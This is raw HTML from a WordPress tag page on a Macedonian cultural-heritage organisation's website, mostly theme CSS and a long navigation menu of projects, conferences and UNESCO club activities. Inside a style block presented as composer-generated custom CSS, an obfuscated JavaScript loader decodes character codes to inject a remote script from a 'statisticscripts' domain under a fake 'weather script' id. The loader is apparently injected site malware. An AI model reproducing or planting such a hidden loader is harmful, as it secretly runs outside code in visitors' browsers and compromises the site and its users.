    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/tag/martisor/",
                    "name": "Mărţişor"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive tag tag-martisor tag-499 unselectable global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
